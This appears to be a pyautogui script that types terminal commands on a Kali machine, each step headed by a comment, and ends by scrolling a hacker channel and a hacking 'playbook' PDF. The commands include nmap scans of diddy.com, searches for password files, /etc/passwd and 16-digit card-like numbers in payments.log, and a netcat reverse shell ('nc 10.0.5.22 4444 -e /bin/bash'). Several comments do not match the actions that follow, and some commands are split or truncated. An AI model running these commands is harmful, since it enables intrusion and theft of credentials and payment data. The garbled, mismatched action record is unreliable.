
# - Run nmap -sV -A against diddy.com, then a full-port nmap -p- scan of api.diddy.com
pyautogui.scroll(-3)

pyautogui.write('nmap -sV -A diddy.com')

pyautogui.write('nmap -p')

pyautogui.write('diddy.com')

pyautogui.press('Return')

# - Run nslookup diddy.com, host 44.52.10.77 and whois diddy.com, reviewing the registration output
pyautogui.write('nslookup diddy.com')

pyautogui.write('host 44.52.10.77')

pyautogui.write('whois diddy.com')

pyautogui.scroll(-3)

# - Run netstat -tulpn for listening sockets, then list /home/hacker/
pyautogui.write('netstat -tulpn')

pyautogui.write('ls /home/hacker/')

# - Find *.conf under /etc, locate password.txt, and show head -n 10 and tail of multitool.sh
pyautogui.write('find /etc/ -name "*.conf"')

pyautogui.write('locate password.txt')

pyautogui.write('head -n 10 multitool.sh')

pyautogui.moveTo(294, 301)

pyautogui.write('tail multitool.sh')

# - Remove diddy.txt, copy it to lebron.txt, move it to /home/kali/Documents, and chmod 600 lebron.txt
pyautogui.write('rm diddy.txt')

pyautogui.write('cp diddy.txt lebron.txt')

pyautogui.write('mv diddy.txt /home/kali/Documents')

pyautogui.write('chmod 600 lebron.txt')

# - Grep subscribe in lebron.txt and font in /var/www, egrep 16-digit numbers in payments.log, cut /etc/passwd, uniq accounts.txt
pyautogui.write('grep subscribe lebron.txt')

pyautogui.write('grep -r "font" /var/www/')

pyautogui.write('egrep -E "[0-9]{16}" payments.log')

pyautogui.write("cut -d':' -f1 /etc/passwd")

pyautogui.write('uniq accounts.txt')

# - Identify multitool.sh as a Bash script, clear the screen, list processes with ps aux, and pkill nginx
pyautogui.write('file multitool.sh')

pyautogui.moveTo(274, 147); pyautogui.dragTo(403, 147)

pyautogui.press('ctrl+l')

pyautogui.write('ps aux')

pyautogui.press('Return')

# - Start nc listener on 4444, reverse shell to 10.0.5.22, wget -r diddy.com/docs, and curl POST diddy.com
pyautogui.press('Return')

pyautogui.write('nc 10.0.5.22 4444 -e /bin/bash')

pyautogui.write('wget -r http://diddy.com/docs')

pyautogui.write('curl http://diddy.com/')

pyautogui.write('ssh admin@10.0.5.22')

pyautogui.write('ftp ftp.diddy.com')

pyautogui.write('hel')

pyautogui.press('Return')

# - Run sudo -l, su - root, groupadd analysts, start nginx, and cancel the apache2 restart authentication
pyautogui.write('sudo -l')

pyautogui.write('su - root')

pyautogui.write('sudo groupadd analysts')

pyautogui.write('systemctl start nginx')

pyautogui.click(487, 324)

# - Run df -h, du -sh /var/www/, lsblk and sudo fdisk /dev/sda to inspect disk usage
pyautogui.press('Return')

pyautogui.write('du -sh /var/www/')

pyautogui.write('lsblk')

pyautogui.write('sudo fdisk /dev/sda')

# - Run history, printenv, then source multitool.sh
pyautogui.write('history')

pyautogui.moveTo(311, 402)

pyautogui.write('printenv')

pyautogui.write('source multitool.sh')

# - Scroll through the #successes channel messages on CyberFlow's Squad
pyautogui.scroll(-3)

# - Scroll the CyberDocs PDF, open THE $1,000 HACKER PLAYBOOK, then scroll the Linux Error Reference Guide
pyautogui.scroll(-3)

pyautogui.click(90, 268)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
